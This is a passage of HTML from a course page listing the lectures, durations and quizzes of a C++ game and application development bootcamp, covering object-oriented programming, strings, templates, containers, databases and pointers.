<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-15803 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.41</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/c/">
        
Beginners Class Conclusion    </a>

<span class="meta duration">03 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
    </ul>


</li>
<li  class="section" id="section-pro-class-3"
    data-id="pro-class-3" data-section-id="3">

    
    <h4 class="section-header">
        <span class="collapse"></span>
        Pro Class        <span class="meta">
					<span class="step">15</span>
		            </span>
    </h4>
    


    <ul class="section-content">

		
            <li class="course-item course-item-lp_lesson course-item-639 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>2.1</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/introduction-to-object-oriented-programming/">
        
Downloading Microsoft visual studio    </a>

<span class="meta duration">15 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-640 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>2.2</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/introduction-to-object-oriented-programming-ii/">
        
What is object oriented programming    </a>

<span class="meta duration">13 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-641 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>2.3</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/classes-and-objects/">
        
Classes and Objects    </a>

<span class="meta duration">15 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-642 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>2.4</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/classes-and-objects-2/">
        
Classes and Objects II    </a>

<span class="meta duration">22 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-643 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>2.5</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/classes-and-objects-3/">
        
Creating a function in a class    </a>

<span class="meta duration">21 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-644 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>2.6</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/class-and-objects-iv/">
        
Constructor    </a>

<span class="meta duration">15 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-647 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>2.7</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/constructors/">
        
Overloaded Constructor    </a>

<span class="meta duration">14 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-648 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>2.8</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/overloaded-constructors/">
        
THIS and STATIC KEYWORD    </a>

<span class="meta duration">19 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-649 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>2.9</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/the-this-and-static-keyword/">
        
Composition    </a>

<span class="meta duration">21 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-650 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>2.10</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/composition/">
        
Inheritance    </a>

<span class="meta duration">19 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-651 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>2.11</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/composition-ii/">
        
Inheritance II    </a>

<span class="meta duration">17 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-652 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>2.12</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/inheritance/">
        
Inheritance III    </a>

<span class="meta duration">15 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-653 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>2.13</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/inheritance-ii/">
        
Enum, destructor, and default constructor    </a>

<span class="meta duration">28 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-904 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-file-o"></i></span>					                        <div class="index"><span class="label">Lecture</span>2.14</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/projects/">
        
PROJECTS    </a>


<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_quiz course-item-1338 item-locked course-quiz"
                data-type="lp_quiz">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-puzzle-piece"></i></span>					                        <div class="index"><span class="label">Quiz</span>2.1</div>
					                </div>

				    <a class="quiz-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/quizzes/q5/">
        
Q5    </a>

<span class="meta count-questions">10 questions</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
    </ul>


</li>
<li  class="section" id="section-master-class-6"
    data-id="master-class-6" data-section-id="6">

    
    <h4 class="section-header">
        <span class="collapse"></span>
        Master Class        <span class="meta">
					<span class="step">48</span>
		            </span>
    </h4>
    


    <ul class="section-content">

		
            <li class="course-item course-item-lp_lesson course-item-908 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.1</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/casting/">
        
INTRODUCTION TO MASTER CLASS    </a>

<span class="meta duration">06 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-910 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.2</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/casting-2/">
        
Casting    </a>

<span class="meta duration">11 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-911 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.3</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/overloading-functions/">
        
Overloading functions    </a>

<span class="meta duration">15 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-922 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.4</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/string/">
        
String    </a>

<span class="meta duration">15 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-923 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.5</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/string-ii/">
        
String II    </a>

<span class="meta duration">20 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-930 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.6</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/string-iii/">
        
String III    </a>

<span class="meta duration">12 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-934 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.7</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/email-application/">
        
Email application    </a>

<span class="meta duration">27 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-938 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.8</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/template/">
        
Template    </a>

<span class="meta duration">18 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-949 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.9</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/class-template/">
        
Class Template    </a>

<span class="meta duration">19 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-952 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.10</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/boolstringchar-function/">
        
Vector    </a>

<span class="meta duration">28 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-954 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.11</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/vector-ii/">
        
Vector II    </a>

<span class="meta duration">15 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-957 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-file-o"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.12</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/vector-iii/">
        
Vector III    </a>

<span class="meta duration">16 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-961 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.13</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/error-handling/">
        
Error handling    </a>

<span class="meta duration">13 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-965 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.14</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/error-handling-2/">
        
Error handling II    </a>

<span class="meta duration">22 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-972 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.15</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/iomanip/">
        
Iomanip    </a>

<span class="meta duration">12 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-975 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.16</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/friend/">
        
Friend    </a>

<span class="meta duration">19 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-981 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.17</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/use-of-friend/">
        
Friend II    </a>

<span class="meta duration">17 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-982 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.18</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/class-friend/">
        
Class friend    </a>

<span class="meta duration">17 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_quiz course-item-1355 item-locked course-quiz"
                data-type="lp_quiz">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-puzzle-piece"></i></span>					                        <div class="index"><span class="label">Quiz</span>3.1</div>
					                </div>

				    <a class="quiz-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/quizzes/q6/">
        
Q6    </a>

<span class="meta count-questions">3 questions</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-991 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.19</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/stack/">
        
Stack    </a>

<span class="meta duration">21 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-992 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.20</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/map/">
        
Map    </a>

<span class="meta duration">21 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-993 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-file-o"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.21</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/map-ii/">
        
Map II    </a>

<span class="meta duration">25 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1014 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.22</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/projects-4/">
        
Database    </a>

<span class="meta duration">22 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1424 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.23</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/database-ii/">
        
Database II    </a>

<span class="meta duration">26 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1425 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.24</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/database-iii/">
        
Database III    </a>

<span class="meta duration">15 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1426 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.25</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/database-iv/">
        
Database IV    </a>

<span class="meta duration">23 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_quiz course-item-1440 item-locked course-quiz"
                data-type="lp_quiz">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-puzzle-piece"></i></span>					                        <div class="index"><span class="label">Quiz</span>3.2</div>
					                </div>

				    <a class="quiz-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/quizzes/q7/">
        
Q7    </a>

<span class="meta count-questions">10 questions</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1467 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.26</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/dictionary-2/">
        
Dictionary    </a>

<span class="meta duration">26 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1468 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.27</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/dictionary-ii/">
        
Dictionary II    </a>

<span class="meta duration">41 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1478 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.28</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/studentdata-application/">
        
StudentData Application    </a>

<span class="meta duration">14 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1479 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.29</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/studentdataapplication-ii/">
        
StudentDataApplication II    </a>

<span class="meta duration">17 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1480 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.30</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/studentdataapplication-iii/">
        
StudentDataApplication III    </a>

<span class="meta duration">16 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1481 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.31</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/studentdataapplication-iv/">
        
StudentDataApplication IV    </a>

<span class="meta duration">16 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1549 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.32</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/studentdataapplication-v/">
        
StudentDataApplication V    </a>

<span class="meta duration">22 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1552 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.33</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/pointers-2/">
        
Pointers    </a>

<span class="meta duration">09 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-1553 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>3.34</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/pointers-ii/">
        
Pointers II    </a>

<span class="meta duration">08 min</span>
